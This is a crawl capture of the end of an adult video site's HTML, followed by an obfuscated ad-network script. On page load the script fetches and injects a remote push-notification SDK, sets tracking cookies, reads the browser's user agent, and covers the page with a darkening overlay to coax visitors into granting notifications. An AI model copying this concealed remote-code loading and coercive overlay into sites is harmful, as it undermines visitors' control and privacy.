<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205566420","post":"88711","tz":"0","srv":"porntn.cam","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205566420", "88711" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://porntn.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://porntn.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4db4295fbb2640c485d1901bc076c4e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.487 seconds, on January 24, 2026 @ 11:16 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ
body_size: 3060
content:
function _0x5250(_0x3abc27,_0xfb70e7){const _0x13f463=_0x3d05();return _0x5250=function(_0x3f328b,_0x2c2783){_0x3f328b=_0x3f328b-0xbe;let _0x3d051c=_0x13f463[_0x3f328b];return _0x3d051c;},_0x5250(_0x3abc27,_0xfb70e7);}function _0x3d05(){const _0x4f5aa7=['navigator','textContent','<svg\x20style=\x22vertical-align:\x20top;width:\x20100%;height:\x20100%;fill:\x20#fff;\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20212.982\x20212.982\x22><path\x20style=\x22fill-rule:evenodd;clip-rule:evenodd;\x22\x20d=\x22M131.804,106.491l75.936-75.936c6.99-6.99,6.99-18.323,0-25.312\x20c-6.99-6.99-18.322-6.99-25.312,0l-75.937,75.937L30.554,5.242c-6.99-6.99-18.322-6.99-25.312,0c-6.989,6.99-6.989,18.323,0,25.312\x20l75.937,75.936L5.242,182.427c-6.989,6.99-6.989,18.323,0,25.312c6.99,6.99,18.322,6.99,25.312,0l75.937-75.937l75.937,75.937\x20c6.989,6.99,18.322,6.99,25.312,0c6.99-6.99,6.99-18.322,0-25.312L131.804,106.491z\x22></path></svg>','search','48505834Zrduaj','toString','evOverlay','length','undefined','push','onSubscribed','(((.+)+)+)+$','div','1588114boWdPk','cookie','waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ','timeToNextDisplay','110eEsgok',');\x20position:\x20fixed;\x20left:0\x20;top:\x200;\x20display:\x20flex;\x20justify-content:\x20center;z-index:\x2099999999;','edPushSDK','3544457YoXanc','align-self:\x20flex-end;margin-bottom:\x2010%;font-size:20px;','none','forEach','4PQkUbo','replace','platform','appendChild','innerHTML','setTime','\x5c$1','style','getTime','createElement','51445FDGAZv','19585VuHYET','percent','onGranted','1986xBhrOZ','','onDenied','brands','script','text','align-self:center;font-size:26px;','https://feldot.com/v1/sdk.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ&d=porntn.net&sw=evasw.js&pbd=','3012930gzCKtf','addEventListener',';\x20expires=','setAttribute','async','match','www','24AMpZrW','keys','display','darkening','click','userAgentData','0','=([^;]*)','14YZwWXn','cursor:pointer;position:\x20absolute;top:\x2010px;right:\x2010px;width:\x2025px;height:\x2025px;z-index:\x201;','slice','10625697xHLFTY',';\x20path=/','5','displayDelay','join','0','getElementById','hostname','beforeRequest','','12xyuDtD','split','shift','toUTCString','\x20-\x20','apply'];_0x3d05=function(){return _0x4f5aa7;};return _0x3d05();}const _0x2c677c=_0x5250;(function(_0x42f776,_0x114acc){const _0x3429ae=_0x5250,_0x16dfd1=_0x42f776();while(!![]){try{const _0x23e7e9=-parseInt(_0x3429ae(0xe6))/0x1*(-parseInt(_0x3429ae(0x101))/0x2)+parseInt(_0x3429ae(0xf2))/0x3*(parseInt(_0x3429ae(0xdc))/0x4)+-parseInt(_0x3429ae(0xe7))/0x5*(-parseInt(_0x3429ae(0xea))/0x6)+parseInt(_0x3429ae(0xd8))/0x7*(parseInt(_0x3429ae(0xf9))/0x8)+-parseInt(_0x3429ae(0x104))/0x9+parseInt(_0x3429ae(0xd5))/0xa*(parseInt(_0x3429ae(0xd1))/0xb)+parseInt(_0x3429ae(0xbe))/0xc*(-parseInt(_0x3429ae(0xc8))/0xd);if(_0x23e7e9===_0x114acc)break;else _0x16dfd1['push'](_0x16dfd1['shift']());}catch(_0x57706e){_0x16dfd1['push'](_0x16dfd1['shift']());}}}(_0x3d05,0xd10cc),function(_0x241994,_0x43875c){const _0x23c9f0=_0x5250,_0x34aacc=(function(){let _0x4d8890=!![];return function(_0x5c70d6,_0x3940fc){const _0x1da84e=_0x4d8890?function(){const _0x46520a=_0x5250;if(_0x3940fc){const _0x5c5fd2=_0x3940fc[_0x46520a(0xc3)](_0x5c70d6,arguments);return _0x3940fc=null,_0x5c5fd2;}}:function(){};return _0x4d8890=![],_0x1da84e;};}());function _0x522650(){const _0x2ce96a=_0x5250,_0x45fda8=_0x34aacc(this,function(){const _0x40c0ee=_0x5250;return _0x45fda8['toString']()[_0x40c0ee(0xc7)](_0x40c0ee(0xcf))[_0x40c0ee(0xc9)]()['constructor'](_0x45fda8)[_0x40c0ee(0xc7)](_0x40c0ee(0xcf));});_0x45fda8(),edPushSDK[_0x2ce96a(0xcd)](arguments);}let _0x3d3683,_0x35f8cc,_0x47eb6f='u'+_0x43875c['hc'][_0x23c9f0(0xdd)]('=',''),_0x2e18df=function(){const _0x4d4f7f=_0x23c9f0;if(!_0xc1ce2f(_0x47eb6f)){let _0xdbe17=_0x241994[_0x4d4f7f(0xe5)](_0x4d4f7f(0xee));_0xdbe17[_0x4d4f7f(0xf6)]=!0x0,_0xdbe17['src']=_0x4d4f7f(0xf1),_0x241994['head']['appendChild'](_0xdbe17),0x0<_0x43875c[_0x4d4f7f(0xd4)]&&_0x3ddd05(_0x47eb6f,0x3e8*_0x43875c[_0x4d4f7f(0xd4)]);}},_0x3ddd05=function(_0x4f361a,_0x436dbb){const _0x287e4a=_0x23c9f0;var _0x272380=new Date();_0x272380[_0x287e4a(0xe1)](_0x272380[_0x287e4a(0xe4)]()+parseInt(_0x436dbb)),document[_0x287e4a(0xd2)]=_0x4f361a+'=1;\x20domain='+_0x444253()+_0x287e4a(0xf4)+_0x272380[_0x287e4a(0xc1)]()+_0x287e4a(0x105);},_0xc1ce2f=function(_0x4c8a72){const _0x3228a6=_0x23c9f0;var _0x3e8eaa=document['cookie']['match'](new RegExp('(?:^|;\x20)'+_0x4c8a72[_0x3228a6(0xdd)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x3228a6(0xe2))+_0x3228a6(0x100)));return _0x3e8eaa?decodeURIComponent(_0x3e8eaa[0x1]):void 0x0;},_0x444253=function(){const _0x4dbe43=_0x23c9f0;var _0x3c3441=location[_0x4dbe43(0x10b)],_0x2038cf='',_0x7c0ebf=_0x3c3441[_0x4dbe43(0xbf)]('.'),_0x444ed5=_0x7c0ebf['length'];if(0x2===_0x444ed5)return _0x3c3441;if(0x3===_0x444ed5&&_0x4dbe43(0xf8)===_0x7c0ebf[0x0])_0x7c0ebf[_0x4dbe43(0xc0)](),_0x2038cf=_0x7c0ebf[_0x4dbe43(0x108)]('.');else{if(0x3<=_0x444ed5&&(_0x2038cf=_0x7c0ebf[_0x444ed5-0x2]+'.'+_0x7c0ebf[_0x444ed5-0x1],(0x2===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)])&&(0x2===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]))){_0x2038cf='';for(var _0xd13975=0x3;0x0<_0xd13975;_0xd13975--)_0x2038cf+=_0x7c0ebf[_0x444ed5-_0xd13975]+'.';_0x2038cf=_0x2038cf[_0x4dbe43(0x103)](0x0,-0x1);}}return _0x2038cf;},_0x35d2ae=function(){const _0x4e545f=_0x23c9f0;_0x4e545f(0xcc)!=typeof _0x35f8cc&&clearTimeout(_0x35f8cc),_0x4e545f(0xcc)!=typeof _0x3d3683&&(_0x3d3683[_0x4e545f(0xe3)][_0x4e545f(0xfb)]=_0x4e545f(0xda));};window[_0x23c9f0(0xd7)]=window[_0x23c9f0(0xd7)]||[],_0x522650(_0x23c9f0(0x10c),function(){const _0x4e0754=_0x23c9f0;_0x43875c[_0x4e0754(0xfc)]['enabled']&&(_0x35f8cc=setTimeout(function(){const _0x13135d=_0x4e0754;if(_0x3d3683=_0x241994[_0x13135d(0x10a)](_0x13135d(0xca)),null==_0x3d3683){let _0x128cc4;void 0x0===window[_0x13135d(0xc4)]['userAgentData']?_0x128cc4=window[_0x13135d(0xc4)]['userAgent']:(window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xed)][_0x13135d(0xdb)](_0x3ac252=>Object[_0x13135d(0xfa)](_0x3ac252)[_0x13135d(0xdb)](_0x59ca74=>_0x128cc4+=_0x3ac252[_0x59ca74]+_0x13135d(0xc2))),_0x128cc4+=window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xde)]),_0x3d3683=_0x241994[_0x13135d(0xe5)](_0x13135d(0xd0));let _0x242f0a='width:100%;\x20height:100%;\x20background:\x20rgba(0,0,0,'+_0x43875c[_0x13135d(0xfc)][_0x13135d(0xe8)]/0x64+_0x13135d(0xd6);_0x3d3683[_0x13135d(0xf5)](_0x13135d(0xe3),_0x242f0a);let _0x28abcf=document[_0x13135d(0xe5)](_0x13135d(0xd0));_0x28abcf[_0x13135d(0xf3)](_0x13135d(0xfd),_0x35d2ae),_0x28abcf[_0x13135d(0xf5)](_0x13135d(0xe3),_0x13135d(0x102)),_0x28abcf[_0x13135d(0xe0)]=_0x13135d(0xc6);let _0x2aa730=document[_0x13135d(0xe5)](_0x13135d(0xd0)),_0x2ccaca='color:white;text-align:center;\x20padding:\x200\x2010px;line-height:1.5;';_0x2ccaca+=null===_0x128cc4[_0x13135d(0xf7)](/Android/i)?_0x13135d(0xf0):_0x13135d(0xd9),_0x2aa730['setAttribute'](_0x13135d(0xe3),_0x2ccaca),_0x2aa730[_0x13135d(0xc5)]=_0x43875c[_0x13135d(0xfc)][_0x13135d(0xef)],_0x3d3683[_0x13135d(0xdf)](_0x2aa730),_0x3d3683[_0x13135d(0xdf)](_0x28abcf),_0x241994['body'][_0x13135d(0xdf)](_0x3d3683);}else _0x3d3683[_0x13135d(0xe3)][_0x13135d(0xfb)]='';},0x12c));}),_0x522650(_0x23c9f0(0xe9),_0x35d2ae),_0x522650(_0x23c9f0(0xec),_0x35d2ae),_0x522650('onClose',_0x35d2ae),_0x522650(_0x23c9f0(0xce),_0x35d2ae),_0x522650('onError',_0x35d2ae),0x0<_0x43875c[_0x23c9f0(0x107)]?setTimeout(_0x2e18df,0x3e8*_0x43875c[_0x23c9f0(0x107)]):_0x2e18df();}(document,{'darkening':{'enabled':_0x2c677c(0xeb),'percent':_0x2c677c(0x109),'text':_0x2c677c(0x10d)},'timeToNextDisplay':_0x2c677c(0xff),'displayDelay':_0x2c677c(0x106),'hc':_0x2c677c(0xd3)}));